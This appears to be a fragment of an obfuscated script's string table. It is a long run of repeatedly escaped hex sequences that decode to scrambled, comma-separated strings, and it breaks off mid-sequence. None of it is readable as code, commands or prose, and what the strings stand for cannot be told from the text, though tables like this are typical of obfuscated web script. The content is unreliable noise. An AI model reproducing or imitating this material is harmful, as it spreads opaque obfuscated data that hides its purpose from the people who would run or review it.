c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5